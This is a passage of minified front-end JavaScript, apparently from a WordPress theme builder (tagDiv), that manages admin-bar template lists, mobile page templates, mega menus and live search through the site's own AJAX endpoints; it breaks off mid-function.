n=jQuery(".tdb-"+h+"-templates");n.length?b.currentTarget===this&&jQuery(b.target).parent().attr("id")==="wp-admin-bar-tdb_template_"+h&&(n.toggle(),d.toggleClass("tdb-templates-open"),d.toggleClass("tdb-templates-close")):(d.addClass("tdb-templates-loading"),n=jQuery('<div class="tdb-templates tdb-'+h+'-templates" data-type="'+h+'"></div>'),n.insertAfter(d),n.show());a(h,m,l,""===k?!1:!0,k,void 0,function(){d.removeClass("tdb-templates-loading");d.addClass("tdb-templates-open");c(d,n,"tdb-templates-align-right")})}).on("click","#wp-admin-bar-tdc_page_mobile_template > a",function(a){a.preventDefault();var b=jQuery(this);a=b.parent().attr("class").replace("pageid-","");var e=jQuery("#tdb-mobile-templates");e.length?(e.toggle(),b.toggleClass("tdb-templates-open"),b.toggleClass("tdb-templates-close")):(b.addClass("tdb-templates-loading"),b.addClass("tdb-templates-open"),tdbGetMobileTemplates("page",a,b,void 0,function(){b.removeClass("tdb-templates-loading");jQuery("#tdb-mobile-templates").show();c(b,jQuery("#tdb-mobile-templates"),"tdb-mobile-templates-align-right")}))}).on("click","#wp-admin-bar-tdc_create_mobile_page",function(a){var b=jQuery(this).attr("class").split(" ")[0].replace("pageid-","");tdConfirm.modal({caption:"Create Mobile Page",objectContext:window,callbackYes:function(){var a=jQuery("#tdb-new-template-name"),d=jQuery("#tdb-copy-content");jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"tdb_create_mobile_template",template_id:b,template_title:a.val(),template_type:"page",copyContent:d.is(":checked")?"1":"0",_nonce:window.tdb_globals.wpRestNonce},success:function(d,c,e){"undefined"!==typeof jQuery.parseJSON(d).mobile_template_id&&(tdConfirm.close(),d=jQuery("#wp-admin-bar-tdc_page_mobile_template"),d.length&&d.find("a:first").html('<span class="td-mob-page-before">Mobile page</span>'+a.val()),tdbGetMobileTemplates("page",b))},error:function(a,b,d){}})},htmlInfoContent:'Enter the mobile page name: <input id="tdb-new-template-name" type="text" value="" onfocus="(function(e){ jQuery( e.target ).siblings(\'#tdb-modal-notice\').fadeOut(50); })(event)"/><em id="tdb-modal-notice"></em><div class="tdb-form-check"><input type="checkbox" class="form-check-input" id="tdb-copy-content"><label class="form-check-label" for="tdb-copy-content"><span class="tdb-check"></span><span class="tdb-check-title">Copy content</span></label></div>',textYes:"Create",textNo:"Cancel"})}).on("click",".tdb-single-template-global label, .tdb-category-template-global label, .tdb-author-template-global label, .tdb-tag-template-global label, .tdb-woo_product-template-global label, .tdb-woo_archive-template-global label, .tdb-cpt-template-global label, .tdb-cpt_tax-template-global label ",function(a){a.preventDefault();a=jQuery(this);var b=a.closest(".tdb-template-el-global"),c=b.data("type"),f=b.data("global-action");b=a.parent().data(c+"-id");var h=a.parent().data("template-id"),l=jQuery(".tdb-templates");a={action:f,template_id:h,_nonce:window.tdb_globals.wpRestNonce};switch(c){case"single":a.single_id=b;break;case"category":a.category_id=b;break;case"tag":a.tag_id=b;break;case"author":a.author_id=b;break;case"woo_product":a.woo_product_id=b;break;case"woo_archive":a.woo_term_id=b;break;case"cpt":a.cpt_id=b;break;case"cpt_tax":a.cpt_tax_id=b}jQuery.ajax({type:"POST",url:td_ajax_url,data:a,success:function(a,b,d){a=jQuery.parseJSON(a);"undefined"!==typeof a.reload&&window.location.reload();"undefined"!==typeof a.global_template_id&&(l.find(".tdb-"+c+'-template-global > input[type="checkbox"]').removeAttr("checked"),l.find(".tdb-"+c+'-template-global[data-template-id="'+h+'"] > input[type="checkbox"]').attr("checked",!0))},error:function(a,b,d){}});return!1}).on("click",".tdb-template-el-title",function(a){a.preventDefault();if(a.target===a.currentTarget){a=jQuery(this);var b=a.data("action"),c=a.data("type"),f=a.data(c+"-id"),h=a.data("template-id");b={action:b,template_id:h,_nonce:window.tdb_globals.wpRestNonce};"cpt"===c?b.cpt=a.data("cpt-id"):"cpt_tax"===c&&(b.cpt_tax=a.data("cpt_tax-id"));switch(c){case"single":b.single_id=f;break;case"category":b.category_id=f;break;case"author":b.author_id=f;break;case"tag":b.tag_id=f;break;case"woo_product":b.woo_product_id=f;break;case"woo_archive":b.woo_term_id=f;break;case"cpt":b.cpt_id=f;break;case"cpt_tax":b.cpt_tax_id=f}jQuery.ajax({type:"POST",url:td_ajax_url,data:b,success:function(a,b,d){"undefined"===typeof jQuery.parseJSON(a).reload&&"cpt"!==c&&"cpt_tax"!==c||window.location.reload()},error:function(a,b,d){}});return!1}}).on("change",".tdb-template-el-title-input",function(a){a.preventDefault();a=jQuery(this);var b=a.closest(".tdb-templates"),c=a.closest(".tdb-template-el"),f=c.find(".tdb-template-el-title:first");b.data("type");b=c.data("template-id");f.html();jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"tdb_change_template_name",template_id:b,template_title:a.val(),_nonce:window.tdb_globals.wpRestNonce},success:function(a,b,d){a=jQuery.parseJSON(a);"undefined"!==typeof a.template_id&&(f.html(a.template_title),f.removeData("title"))},error:function(a,b,d){}})}).on("click",".tdb-template-el-edit",function(a){a.preventDefault();var b=jQuery(this);a=b.closest(".tdb-templates");var c=b.closest(".tdb-template-el");b=c.find(".tdb-template-el-title:first");a.data("type");c.data("template-id");c=b.html();"undefined"===typeof b.data("title")&&(a.find(".tdb-template-el-title").each(function(a,b){a=jQuery(b);b=a.data("title");"undefined"!==typeof b&&(a.html(b),a.removeData("title"))}),b.data("title",b.html()),b.html('<input class="tdb-template-el-title-input" type="text" value="'+c+'">'),b.find("input").focus().select())}).on("click",".tdb-template-el-duplicate",function(b){b.preventDefault();b=jQuery(this);var d=b.closest(".tdb-templates"),c=b.closest(".tdb-template-el"),f=c.find(".tdb-template-el-title:first"),h=d.data("type");b=c.data("template-id");var l=f.html(),k=f.data(h+"-id"),m=f.data("action"),n="";0<="single category tag author woo_product woo_archive".split(" ").indexOf(h)&&(c=c.find(".tdb-template-el-global:first"),c.length&&(n=c.data("global-action")));tdbApi.run({wpNonce:window.tdb_globals.wpRestNonce,cloudEndPoint:"td-cloud-library/new_template",post:{postId:b,templateType:h,templateName:l,duplicateTemplate:!0},done:function(b){d.removeData("tdb-templates");a(h,0<="single category tag author woo_product woo_archive cpt".split(" ").indexOf(h)?k:"",m,""===n?!1:!0,n)},error:function(a){console.log("td-cloud-library/new_template ( duplicate template ) - ERROR",a)}});jQuery(".tdb-template-el-title-input").trigger("change")}).on("keyup",".tdb-template-el-title-input",function(a){27===a.keyCode&&jQuery(this).trigger("change")}).on("click",".tdb-template-el-delete",function(a){a=jQuery(this);a.closest(".tdb-templates");var b=a.closest(".tdb-template-el");a=b.data("template-id");jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"tdb_delete_template",template_id:a,_nonce:window.tdb_globals.wpRestNonce},success:function(a,c,d){a=jQuery.parseJSON(a);"undefined"!==typeof a.reload&&window.location.reload();"undefined"!==typeof a.template_id&&b.remove()},error:function(a,b,c){}});jQuery(".tdb-template-el-title-input").trigger("change")}).on("click",function(a){a=jQuery(a.target);a.closest("#wp-admin-bar-tdb_template_single").length||a.closest("#wp-admin-bar-tdb_template_category").length||a.closest("#wp-admin-bar-tdb_template_404").length||a.closest("#wp-admin-bar-tdb_template_date").length||a.closest("#wp-admin-bar-tdb_template_search").length||a.closest("#wp-admin-bar-tdb_template_attachment").length||a.closest("#wp-admin-bar-tdb_template_author").length||a.closest("#wp-admin-bar-tdb_template_tag").length||a.closest("#wp-admin-bar-tdb_template_woo_product").length||a.closest("#wp-admin-bar-tdb_template_woo_archive").length||a.closest("#wp-admin-bar-tdb_template_woo_search_archive").length||a.closest("#wp-admin-bar-tdb_template_woo_shop_base").length||a.closest("#wp-admin-bar-tdb_template_cpt").length||a.closest("#wp-admin-bar-tdb_template_cpt_tax").length||a.closest("#wp-admin-bar-tdc_page_mobile_template").length||(a=jQuery(".tdb-templates"),a.length&&(a.hide(),a.prev("a").removeClass("tdb-templates-open").addClass("tdb-templates-close"),jQuery(".tdb-template-el-title-input").trigger("change")),a=jQuery("#tdb-mobile-templates"),a.length&&(a.hide(),a.prev("a").removeClass("tdb-templates-open").addClass("tdb-templates-close")))}).on("click","#tdb-mobile-templates .tdb-template-el-mobile-list-el",function(a){var b=jQuery(this),c=jQuery("#tdb-mobile-templates");a=b.data("template-id");var f=b.data("mobile-template-id"),h=c.closest(".tdb-template-el-mobile-btns"),l=b.closest(".tdb-template-el-mobile-wrap"),k=b.closest("#wp-admin-bar-tdc_page_mobile_template");jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"tdb_set_mobile_template",template_id:a,mobile_template_id:f,_nonce:window.tdb_globals.wpRestNonce},success:function(a,d,e){a=jQuery.parseJSON(a);_.isObject(a)&&!_.isUndefined(a.result)&&1===a.result&&(h.data("mobile-template-id",f),c.find(".tdb-template-el-mobile-list-el").removeClass("tdb-current"),c.find('.tdb-template-el-mobile-list-el[data-mobile-template-id="'+
f+'"]').addClass("tdb-current"),l.length&&(a=l.find(".tdb-template-el-mobile:first"),""===f?a.html("-"):a.html('<span class="tdb-template-el-mobile-active">Yes</span>')),k.length&&(k.find("a:first").html('<span class="td-mob-page-before" style="margin-right:10px;">Mobile page</span>'+b.find(".tdb-template-el-mobile-list-title:first").html()),"No mobile page"===b.find(".tdb-template-el-mobile-list-title:first").html()&&k.find("a:first").html('<span class="td-mob-page-before">Mobile page</span>')))}})}).on("click","#tdb-mobile-templates .tdb-template-el-mobile-list-edit",function(a){a.stopPropagation()}).on("click","#tdb-mobile-templates .tdb-template-el-mobile-list-delete",function(a){a.stopPropagation();a=jQuery(this);var b=a.data("type"),c=a.closest(".tdb-template-el-mobile-list-el"),f=c.data("template-id");a=c.data("mobile-template-id");var h=c.hasClass("tdb-current"),l=jQuery("#tdb-mobile-templates").closest(".tdb-template-el");jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"tdb_delete_template",template_id:a,_nonce:window.tdb_globals.wpRestNonce},success:function(a,d,e){"undefined"!==typeof jQuery.parseJSON(a).template_id&&tdbGetMobileTemplates(b,f,void 0,function(){jQuery("#tdb-mobile-templates").addClass("loading")},function(){jQuery("#tdb-mobile-templates").removeClass("loading");if(h)if("page"===b){var a=jQuery("#wp-admin-bar-tdc_page_mobile_template");a.length&&a.find("a:first").html('<span class="td-mob-page-before">Mobile page</span>No mobile page')}else c.remove(),l.length&&l.find(".tdb-template-el-mobile:first").html("-")})},error:function(a,b,c){}})}).on("mouseenter",".tdb-template-el-mobile-btns",function(a){a=jQuery(this);var b=a.data("mobile-template-id"),c=a.data("template-id"),f=jQuery("#tdb-mobile-templates");f.find(".tdb-template-el-mobile-list-inner").is(":empty")||(f.appendTo(a).show(),f.find(".tdb-template-el-mobile-list-el").removeClass("tdb-current"),f.find(".tdb-template-el-mobile-list-el").data("template-id",c),f.find('.tdb-template-el-mobile-list-el[data-mobile-template-id="'+b+'"]').addClass("tdb-current"))}).on("mouseleave",".tdb-template-el-mobile-btns",function(a){a=jQuery(".tdb-templates");var b=jQuery("#tdb-mobile-templates");b.hide();b.insertBefore(a);b.find(".tdb-template-el-mobile-list-el").removeClass("tdb-current")});jQuery(".tdb-templates");window.tdbGetMobileTemplates=function(a,c,e,f,h,l,k){var b=jQuery("#tdb-mobile-templates",l);b.length||(b=jQuery('<div id="tdb-mobile-templates" class="tdb-template-el-mobile-list"><div class="tdb-template-el-mobile-list-inner"></div><div class="tdb-template-el-mobile-list-separator" style="height: 1px;width: 100%;background-color: #ebebeb;margin: 10px 0;"></div><a href="https://tagdiv.com/newspaper-10-3-7-update-brings-customizable-and-fast-mobile-pages/" target="_blank" style="height: auto;padding: 0;color: #1a9a75;" class="tdb-template-el-mobile-list-no-el">Documentation &#187;</a></div>'),b.hide());"undefined"!==typeof e&&b.insertAfter(e);e={action:"tdb_get_"+a+"_mobile_templates",_nonce:window.tdb_globals.wpRestNonce};e[a+"_id"]=c;"undefined"!==typeof f&&f.call();jQuery.ajax({type:"POST",url:td_ajax_url,data:e,success:function(d,e,f){var l="";f=jQuery.parseJSON(d);d='<li id="wp-admin-bar-tdb_template_load" class="pageid-'+c+' tdb-load-mobile-template tdb-template-el-mobile-list-el"><div class="ab-item ab-empty-item" title="Optional - Load mobile page from TagDiv Cloud Library"></div><span class="tdb-template-el-mobile-list-title">Load mobile page from Cloud Library</span></li><li id="wp-admin-bar-tdc_create_mobile_page" class="pageid-'+
c+' tdb-template-el-mobile-list-el"><div class="ab-item ab-empty-item" title="Optional - Create blank mobile page"></div><span class="tdb-template-el-mobile-list-title">Create blank mobile page</span></li>';if(_.isArray(f)&&f.length){var m=!1,n="template";e="";"page"===a&&(n="page",e=d);_.each(f,function(b,d,e){d="";_.isUndefined(b.is_current)||(d="tdb-current",m=!0);l+='<div class="tdb-template-el-mobile-list-el '+d+'" data-mobile-template-id="'+b.template_id+'" data-template-id="'+c+'"><div class="tdb-template-el-mobile-list-title" title="'+
b.template_title+'">'+b.template_title+'</div><a class="tdb-template-el-mobile-list-edit" title="Edit mobile '+n+' with tagDiv Composer" href="'+b.template_url+'" target="_blank"></a><div class="tdb-template-el-mobile-list-delete" title="Delete mobile '+n+'" data-type="'+a+'"></div></div>'});""!==l&&(f="",m||(f="tdb-current",m=!0),l=e+'<div class="tdb-template-el-mobile-list-separator" style="height: 1px;width: 100%;background-color: #ebebeb;margin: 10px 0;"></div><div class="tdb-template-el-mobile-list-el '+
f+'" data-mobile-template-id="" data-template-id="'+c+'"><div class="tdb-template-el-mobile-list-title">No mobile '+n+"</div></div>"+l);""!==l&&(b.html('<div class="tdb-template-el-mobile-list-inner">'+l+'</div><div class="tdb-template-el-mobile-list-separator" style="height: 1px;width: 100%;background-color: #ebebeb;margin: 10px 0;"></div><a href="https://tagdiv.com/newspaper-10-3-7-update-brings-customizable-and-fast-mobile-pages/" target="_blank" style="height: auto;padding: 0;color: #1a9a75;" class="tdb-template-el-mobile-list-no-el">Documentation &#187;</a>'),e=b.parent(".tdb-template-el-mobile-btns"),!_.isUndefined(k)&&e.length&&(b.find(".tdb-template-el-mobile-list-el").removeClass("tdb-current"),b.find(".tdb-template-el-mobile-list-el").data("template-id",c),b.find('.tdb-template-el-mobile-list-el[data-mobile-template-id="'+k+'"]').addClass("tdb-current")),b.is(":visible")&&e.length?b.show():b.hide())}""===l&&("page"===a?b.html(d+'<div class="tdb-template-el-mobile-list-separator" style="height: 1px;width: 100%;background-color: #ebebeb;margin: 10px 0;"></div><div class="tdb-template-el-mobile-list-inner"><div class="tdb-template-el-mobile-list-no-el">No mobile page, please import or create a new mobile page.</div><div class="tdb-template-el-mobile-list-separator" style="height: 1px;width: 100%;background-color: #ebebeb;margin: 10px 0;"></div><a href="https://tagdiv.com/newspaper-10-3-7-update-brings-customizable-and-fast-mobile-pages/" target="_blank" style="height: auto;padding: 0;color: #1a9a75;" class="tdb-template-el-mobile-list-no-el">Documentation &#187;</a></div>'):b.html(""));"undefined"!==typeof h&&h.call()}})}})();jQuery(window).on("load",function(){var a=!1;window.parent===window.top&&"undefined"!==typeof window.name&&"tdc-live-iframe"===window.name&&"undefined"!==typeof window.parent.tdcSidebar&&(a=!0);if(window.self===window.top||a)jQuery(".tdb_single_reading_progress").each(function(){var c=jQuery(this),b=c.data("td-block-uid");c=c.data("bar-position");var d=new tdReadingProgressBar.item;d.blockUid=b;d.barPosition=c;tdReadingProgressBar.addItem(d);a&&tdReadingProgressBar.createFixedBar(d,0,30)}),a||tdReadingProgressBar.calculateBarsFill()});var tdbMenu={};(function(){tdbMenu={items:[],item:function(){this.blockUid="";this._outsideClickArea=this._mainMenu=this._itemsWithSubmenu=null;this._outsideClickExcludedAreas="";this._openMenuClass="tdb-hover";this._openMenuBodyClass="tdb-open-menu";this._is_initialized=this.isMegaMenuParentPos=this.isMegaMenuFull=this.inComposer=!1},init:function(){tdbMenu.items=[]},_initialize_item:function(a){if(!0!==a._is_initialized){tdbMenu._setHover(a);var c=0<jQuery("."+a.blockUid).parents(".td-header-template-wrap").length,b=a.jqueryObj.find(".tdb-menu .tdb-mega-menu .sub-menu"),d=a.jqueryObj.find(".tdb-menu .tdb-mega-menu-page .sub-menu");0<b.length&&(window.tdb_globals.isAjax?c||(a.isMegaMenuFull&&tdbMenu.megaMenuFull(a,a.inComposer),a.isMegaMenuParentPos&&tdbMenu.megaMenuParentPos(a,a.inComposer)):(a.isMegaMenuFull&&tdbMenu.megaMenuFull(a,a.inComposer),a.isMegaMenuParentPos&&tdbMenu.megaMenuParentPos(a,a.inComposer)));0<d.length&&0<jQuery("."+a.blockUid).parents(".tdc-row-is-sticky").length&&(window.tdb_globals.isAjax?c||tdbMenu.pageMegaMenuHeight(a,a.inComposer):tdbMenu.pageMegaMenuHeight(a,a.inComposer));a._is_initialized=!0}},addItem:function(a){if("undefined"===typeof a.blockUid)throw"item.blockUid is not defined";tdbMenu.items.push(a);tdbMenu._initialize_item(a)},deleteItem:function(a){for(var c=0;c<tdbMenu.items.length;c++)if(tdbMenu.items[c].blockUid===a)return tdbMenu.items.splice(c,1),!0;return!1},megaMenuFull:function(a,c){function b(){l=d.find(".tdb-menu .tdb-mega-menu .sub-menu");l.each(function(){h=-e.left+"px";jQuery(this).attr("style","left:"+h+"; width: "+jQuery("body").outerWidth()+"px !important")});k||(d.find(".tdb-mega-menu-inactive").removeClass("tdb-mega-menu-inactive"),k=!0)}var d=a.jqueryObj,e,f,h,l,k=!1;jQuery(window).resize(function(){setTimeout(function(){e=d.offset();f=e.left;b();c&&setInterval(function(){e=d.offset();e.left!==f&&(b(),f=e.left)},1E3)},1500)});jQuery(window).resize()},megaMenuParentPos:function(a,c){function b(){h=d.find(".tdb-menu .tdb-mega-menu > ul");h.show();h.each(function(){jQuery(this).css("left","");l=jQuery(this).offset();k=l.left;0>k?jQuery(this).offset({left:0}):(m=jQuery(window).width()-(k+jQuery(this).outerWidth()),0>m&&jQuery(this).offset({left:jQuery(window).width()-jQuery(this).outerWidth()}))});n||(d.find(".tdb-mega-menu-inactive").removeClass("tdb-mega-menu-inactive"),n=!0);h.hide()}var d=a.jqueryObj,e,f,h,l,k,m,n=!1;setTimeout(function(){jQuery(window).resize(function(){e=d.offset();f=e.left;b();c&&setInterval(function(){e=d.offset();e.left!==f&&(b(),f=e.left)},1E3)});jQuery(window).resize()},60)},pageMegaMenuHeight:function(a,c){function b(){f.show();f.each(function(){var a=jQuery(this),b=a.find("> li"),c=e.offset().top+e.outerHeight();b=b.outerHeight();var f=d.scrollTop(),n=d.height();c+b>n+f?a.css({height:n+f-c,"overflow-y":"auto"}):a.css({height:"auto","overflow-y":"visible"})});f.hide()}var d=jQuery(window),e=a.jqueryObj,f=e.find(".tdb-menu .tdb-mega-menu-page > ul");setTimeout(function(){d.on("resize scroll",function(){b();c&&setInterval(function(){b()},1E3)});d.resize().scroll()},1500)},_getSubmenuPosition:function(a){var c=jQuery(window).width();a=a.children(".sub-menu").first();if(0<a.length){var b=a.offset().left+a.width();b>c&&(a.parent().parent().hasClass("tdb-menu")?a.css("left","-"+(b-c)+"px"):a.addClass("reversed").css("left","-"+(a.width()+0)+"px"))}},_getMouseAngleDirection:function(a,c,b,d){return Math.atan2(b-a,d-c)/Math.PI*180},_setHover:function(a){var c=a.jqueryObj.find(".tdb-menu");c.supersubs({minWidth:10,maxWidth:20,extraWidth:1,applyMin:!0});var b=c.find(".menu-item-has-children > a, .tdb-mega-menu > a");b.parent().find(".sub-menu").first().css("display","none");if(tdDetect.isTouchDevice)jQuery(document).on("touchstart","body",function(c){var d=b.parent(),e=jQuery("body");e.hasClass(a._openMenuBodyClass)&&!d.is(c.target)&&0===d.has(c.target).length&&(d.removeClass(a._openMenuClass),d.children(".sub-menu").hide(),e.removeClass(a._openMenuBodyClass))}),b.on("touchstart",function(c){c.preventDefault();c.stopPropagation();var d=jQuery(this);c=d.parent();var e=jQuery("body");c.hasClass(a._openMenuClass)?null!==d.attr("href")&&"#"!==d.attr("href")?window.location.href=d.attr("href"):((c.parent().hasClass("tdb-menu")||c.parent().hasClass("top-header-menu"))&&e.removeClass(a._openMenuBodyClass),c.removeClass(a._openMenuClass),c.find(".sub-menu").hide(),c.find("li").removeClass(a._openMenuClass)):(c.parent().hasClass("tdb-menu")||c.parent().hasClass("top-header-menu")?(b.parent().removeClass(a._openMenuClass),b.parent().children(".sub-menu").hide()):(d=c.siblings(),d.removeClass(a._openMenuClass),d.find(".sub-menu").hide(),d.find("li").removeClass(a._openMenuClass)),c.addClass(a._openMenuClass),c.children(".sub-menu").show(),tdbMenu._getSubmenuPosition(c),e.addClass(a._openMenuBodyClass))});else{var d={},e,f=!0;c.on("mouseleave",function(){b.parent().removeClass(a._openMenuClass);b.parent().children(".sub-menu").hide();d={}});c.find(".menu-item").hover(function(){var c=jQuery(this),l="",k,m;if(c.hasClass("menu-item-has-children")||c.hasClass("tdb-mega-menu"))if(c.parent().hasClass("tdb-menu"))if(jQuery.isEmptyObject(d))c.addClass(a._openMenuClass),c.children(".sub-menu").show(),d=c;else{if(c[0]!==d[0]){var n=m=k=0;var q=null;!0===f&&(f=!1,e=setTimeout(function(){b.parent().removeClass(a._openMenuClass);b.parent().children(".sub-menu").hide();c.addClass(a._openMenuClass);c.children(".sub-menu").show();d=c},400));c.on("mousemove",function(h){5<=k?(k=0,q=tdbMenu._getMouseAngleDirection(m,n,h.pageX,h.pageY),m=h.pageX,n=h.pageY):(k++,0===m&&0===n&&(m=h.pageX,n=h.pageY));null!==q&&(85<q||-85>q)&&(b.parent().removeClass(a._openMenuClass),b.parent().children(".sub-menu").hide(),c.addClass(a._openMenuClass),c.children(".sub-menu").show(),c.off("mousemove"),clearTimeout(e),f=!0,d=c)})}}else l=c.siblings(),l.removeClass(a._openMenuClass),l.find(".sub-menu").hide(),l.find("li").removeClass(a._openMenuClass),c.addClass(a._openMenuClass),c.children(".sub-menu").show(),tdbMenu._getSubmenuPosition(c);else c.parent().hasClass("tdb-menu")?jQuery.isEmptyObject(d)||(n=m=k=0,q=null,!0===f&&(f=!1,e=setTimeout(function(){b.parent().removeClass(a._openMenuClass);b.parent().children(".sub-menu").hide();d={}},400)),c.on("mousemove",function(h){5<=k?(k=0,q=tdbMenu._getMouseAngleDirection(m,n,h.pageX,h.pageY),m=h.pageX,n=h.pageY):(k++,0===m&&0===n&&(m=h.pageX,n=h.pageY));null!==q&&(85<q||-85>q)&&(b.parent().removeClass(a._openMenuClass),b.parent().children(".sub-menu").hide(),c.off("mousemove"),clearTimeout(e),f=!0,d={})})):(d=c.parent(),l=c.siblings(),l.removeClass(a._openMenuClass),l.find(".sub-menu").hide(),l.find("li").removeClass(a._openMenuClass))},function(){var a=jQuery(this);!1===f&&(clearTimeout(e),f=!0);a.off("mousemove")})}},unsetHover:function(a){null!==a._itemsWithSubmenu&&a._itemsWithSubmenu.off();null!==a._outsideClickArea&&a._outsideClickArea.off()}}})();var tdbMenuItemPullDown={};(function(){tdbMenuItemPullDown={init:function(){setTimeout(function(){jQuery(".tdb-menu-items-pulldown").each(function(a,c){var b=jQuery(c),d=b.parent().attr("id");c=jQuery("."+d);var e="";"none"!==c.css("max-width")&&(e=c.css("max-width"));if(c.hasClass("tdb-menu-items-in-more")){var f=b.find(".tdb-menu:first"),h=f.parents(".tdb-menu-items-pulldown:first"),l=[];a=new tdPullDown.item;if(void 0!==c.css("display")&&"inline-block"===c.css("display")){var k=c.closest(".vc_column_container");h=k;var m="";m=0!==k.find(".tdc-elements").length?".tdc-elements":".wpb_wrapper";k.find(m+" > .td_block_wrap").each(function(){var a=.9*k.outerWidth(!0),b=jQuery(this).outerWidth(!0);if(jQuery(this).data("td-block-uid")!==d)if(b<a)l.push(jQuery(this));else return!1})}a.blockUid=d;a.horizontal_jquery_obj=f;a.vertical_jquery_obj=b.find(".tdb-menu-items-dropdown:first");a.horizontal_element_css_class="tdb-menu-item-button";a.horizontal_no_items_css_class="tdb-menu-items-empty";a.container_jquery_obj=h;a.horizontal_max_width=e;a.excluded_jquery_elements=l;a.isTdbMenu=!0;b=c.find(".tdb-main-sub-icon-fake");b.length&&(a.main_sub_icon=b.html());c=c.find(".tdb-sub-icon-fake");c.length&&(a.sub_icon=c.html());tdPullDown.add_item(a)}f.parents(".tdb-menu-items-pulldown:first").hasClass("tdb-menu-items-pulldown-inactive")&&f.parents(".tdb-menu-items-pulldown:first").removeClass("tdb-menu-items-pulldown-inactive")})},50)}}})();jQuery().ready(function(){});jQuery(document).ready(function(){tdbMenuItemPullDown.init()});var tdbSearch={};(function(){tdbSearch={items:[],init:function(){tdbSearch.items=[]},item:function(){this.jqueryObj=this.blockAtts=this.blockUid=void 0;this._is_search_open=!1;this._is_live_search_active=!0;this._last_request_results_count=this._current_selection_index=0;this._first_down_up=!0;this._resultsLimit=void 0;this._openSearchFormClass="";this._is_initialized=this.disable_trigger=this.isSearchFormFull=this.inComposer=!1},_initialize_item:function(a){if(!0!==a._is_initialized){jQuery(document).on("click",function(b){!0===a._is_search_open&&(a.jqueryObj.find("*").find(b.target).length||tdbSearch.hide_search_box(a))});if(!a.disable_trigger)a.jqueryObj.find(".tdb-head-search-btn").on("click",function(b){b.preventDefault();b.stopPropagation();!0===a._is_search_open?tdbSearch.hide_search_box(a):tdbSearch.show_search_box(a)});a._is_live_search_active&&!a.inComposer&&a.jqueryObj.find(".tdb-head-search-form-input").keydown(function(b){if(b.which&&39===b.which||b.keyCode&&39===b.keyCode||b.which&&37===b.which||b.keyCode&&37===b.keyCode)tdbSearch.set_input_focus(a);else{if(b.which&&13===b.which||b.keyCode&&13===b.keyCode)return b=a.jqueryObj.find(".tdb-aj-cur-element"),0<b.length?window.location=b.find(".entry-title a").attr("href"):jQuery(this).parent().parent().submit(),!1;if(b.which&&40===b.which||b.keyCode&&40===b.keyCode)return tdbSearch.move_prompt_down(a),!1;if(b.which&&38===b.which||b.keyCode&&38===b.keyCode)return tdbSearch.move_prompt_up(a),!1;(b.which&&8===b.which||b.keyCode&&8===b.keyCode)&&1===jQuery(this).val().length&&a.jqueryObj.find(".tdb-aj-search").empty();tdbSearch.set_input_focus(a);setTimeout(function(){tdbSearch.do_ajax_call(a)},100);return!0}});if(!a.disable_trigger){var c=0<jQuery("."+a.blockUid).parents(".td-header-template-wrap").length;window.tdb_globals.isAjax?c||(a.isSearchFormFull?tdbSearch.searchFormWidth(a,!0,a.inComposer):tdbSearch.searchFormWidth(a,!1,a.inComposer)):a.isSearchFormFull?tdbSearch.searchFormWidth(a,!0,a.inComposer):tdbSearch.searchFormWidth(a,!1,a.inComposer)}a._is_initialized=!0}},addItem:function(a){if("undefined"===typeof a.blockUid)throw"item.blockUid is not defined";tdbSearch.items.push(a);tdbSearch._initialize_item(a)},deleteItem:function(a){for(var c=0;c<tdbSearch.items.length;c++)if(tdbSearch.items[c].blockUid===a)return tdbSearch.items.splice(c,1),!0;return!1},searchFormWidth:function(a,c,b){function d(){l=-f.left+"px";k.attr("style",k.attr("style")+";left:"+l)}var e=a.jqueryObj,f,h,l,k=e.find(".tdb-drop-down-search");jQuery(window).resize(function(){var a=e.offset().left;c?(k.attr("style","width: "+jQuery("body").outerWidth()+"px !important; left: -"+a+"px;"),setTimeout(function(){f=e.offset();h=f.left;d();b&&setInterval(function(){f=e.offset();f.left!==h&&(d(),h=f.left)},1E3)},500)):k.attr("style","width: "+jQuery("body").outerWidth()+"px !important;")});a.inComposer&&jQuery(window).resize()},show_search_box:function(a){a.jqueryObj.find(".tdb-drop-down-search").addClass(a._openSearchFormClass);!0!==tdDetect.isIos&&setTimeout(function(){document.querySelector("."+
a.blockUid+" .tdb-head-search-form-input").focus()},200);a._is_search_open=!0},hide_search_box:function(a){a.jqueryObj.find(".tdb-drop-down-search").removeClass(a._openSearchFormClass);a._is_search_open=!1},move_prompt_up:function(a){!0===a._first_down_up?(a._first_down_up=!1,0===a._current_selection_index?a._current_selection_index=a._last_request_results_count-1:a._current_selection_index--):0===a._current_selection_index?a._current_selection_index=a._last_request_results_count:a._current_selection_index--;tdbSearch._repaintCurrentElement(a)},move_prompt_down:function(a){!0===a._first_down_up?a._first_down_up=!1:a._current_selection_index===a._last_request_results_count?a._current_selection_index=0:a._current_selection_index++;tdbSearch._repaintCurrentElement(a)},set_input_focus:function(a){a._current_selection_index=0;a._first_down_up=!0;a.jqueryObj.find(".tdb-search-form").fadeTo(100,1);a.jqueryObj.find(".td_module_wrap").removeClass("tdb-aj-cur-element")},remove_input_focus:function(a){0!==a._last_request_results_count&&a.jqueryObj.find(".tdb-head-search-form-input").addClass("tdb-head-search-nofocus")},_repaintCurrentElement:function(a){a.jqueryObj.find(".td_module_wrap").removeClass("tdb-aj-cur-element");a._current_selection_index>a._last_request_results_count-1?(a.jqueryObj.find(".tdb-search-form").fadeTo(100,1),a.jqueryObj.find(".tdb-head-search-form-input").removeClass("tdb-head-search-nofocus")):(tdbSearch.remove_input_focus(a),a.jqueryObj.find(".td_module_wrap").eq(a._current_selection_index).addClass("tdb-aj-cur-element"))},do_ajax_call:function(a){var c=a.jqueryObj.find(".tdb-head-search-form-input").val();""===c?tdbSearch.set_input_focus(a):tdLocalCache.exist("tdb-"+c)?tdbSearch.process_ajax_response(tdLocalCache.get("tdb-"+c),a):jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_search",module:"tdb_module_search",atts:a.blockAtts,td_string:c,limit:a._resultsLimit},success:function(b,d,e){tdLocalCache.set("tdb-"+c,b);tdbSearch.process_ajax_response(b,a)},error:function(a,c,e){window.console.log(e)}})},process_ajax_response:function(a,c){var 